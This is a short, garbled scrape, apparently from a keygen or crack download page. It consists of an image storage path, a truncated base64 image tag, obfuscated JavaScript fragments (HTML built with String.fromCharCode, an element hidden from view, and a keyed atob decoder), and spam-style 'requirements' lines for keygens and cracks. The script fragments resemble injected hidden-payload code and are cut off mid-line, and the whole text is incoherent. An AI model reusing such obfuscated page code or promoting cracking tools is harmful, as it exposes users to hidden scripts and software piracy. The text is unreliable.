
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB for crack